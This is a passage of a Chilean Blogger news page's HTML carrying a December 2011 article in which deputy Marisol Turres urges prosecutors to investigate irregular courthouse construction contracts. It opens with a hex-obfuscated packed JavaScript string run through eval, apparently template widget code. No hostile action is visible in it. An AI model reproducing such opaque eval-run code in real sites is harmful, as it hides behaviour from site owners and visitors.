\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<!--Related Posts with thumbnails Scripts Start-->
<script type='text/javascript'>
        var defaultnoimage="";
        var maxresults=3;
        var splittercolor="#d4eaf2";
        var relatedpoststitle="What's Related?";
      </script>
<!--Related Posts with thumbnails Scripts End-->
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=a1e0504c-88c5-4d5c-a3ed-4802841ae19d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=a1e0504c-88c5-4d5c-a3ed-4802841ae19d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/?m=0' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='1069452221038550448'></a>
<article class='post hentry' id='1069452221038550448'>
<div style='display:none!important;'>
<span itemprop='name'>La Fiscalía Nacional Económica y el Ministerio Público deben investigar</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m=0' itemprop='url'>
La Fiscalía Nacional Económica y el Ministerio Público deben investigar
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'jueves, diciembre 22, 2011';</script>
jueves, diciembre 22, 2011
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=1069452221038550448&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-1069452221038550448' itemprop='description articleBody'>
<b>Diputada Marisol Turres</b><br /><ul><li>Parlamentaria de la UDI se refirió a denuncias de presuntas irregularidades en la Corporación Administrativa del Poder Judicial, en contratos para la construcción de Tribunales, incluidos los de Puerto Montt.</li></ul><br />Un llamado a que la Fiscalía Nacional Económica y el Ministerio Público investiguen para determinar si existen antecedentes que vulneren los principios de la Libre Competencia o que sean constitutivos de delito, en los contratos celebrados para la construcción de Tribunales, realizó la Diputada de la UDI por el Distrito 57 Marisol Turres.<br /><br />Ello, luego de la difusión de un reportaje de la cadena CNN Chile y replicado en distintos medios de comunicación nacionales, que se da cuenta de una auditoría e investigaciones internas en la Corporación Administrativa del Poder Judicial, que habría constatado irregularidades en millonarios contratos para la construcción de Tribunales en distintas partes del país, que incluyen a los Juzgados de Puerto Montt, los que se habrían adjudicado sin licitación, y beneficiarían principalmente a una empresa que se habría adjudicado el 83% de los contratos<br /><br />&#8220;El Ministerio Público y la Fiscalía Nacional Económica deberían iniciar de oficio investigaciones para determinar si existe o no antecedentes que sean constitutivos de delito y si se ha vulnerado la libre competencia. Para ello, el Poder Judicial debería entregarles todos los sumarios e investigaciones que ya se han realizado en esta materia, porque esta es una situación delicada, que afecta el nombre de un Poder del Estado. Aquí, se debe investigar, aclarar los hechos y determinar eventuales responsabilidades&#8221;, señaló la Diputada Turres. <br /><br />&#8220;La existencia de sumarios e investigaciones ordenadas por el Consejo Superior y las sanciones a funcionarios directivos de la Corporación Administrativa no son nuevos. Sin embargo, los hechos dados a conocer por CNN Chile hacen necesario investigar acuciosamente&#8221;, enfatizó la Parlamentaria.<br /><br />&#8220;Este tema no puede ser una noticia más, es necesario investigar y tomar medidas concretas. El Poder Judicial es el único Poder del Estado donde sus miembros son permanentes e inamovibles, el Poder Judicial es un pilar esencial del estado de Derecho y por lo tanto es necesario resguardar su independencia y su imagen pública. Por eso es tan importante aclarar completamente estos hechos&#8221;, finalizó la Diputada Marisol Turres.
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m=0&title=La Fiscalía Nacional Económica y el Ministerio Público deben investigar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m=0&title=La Fiscalía Nacional Económica y el Ministerio Público deben investigar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2011-12-22T18:08:00-03:00'>
18:08
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m=0"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2011/12/escalona-reitero-ministerio-de-bienes.html?m=0' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2011/12/exposiciones-y-cine-marcan-la-pauta-de.html?m=0' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
<div class='blog-mobile-link'>
<a href='https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html?m=1'>Ver versión para móviles</a>
</div>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
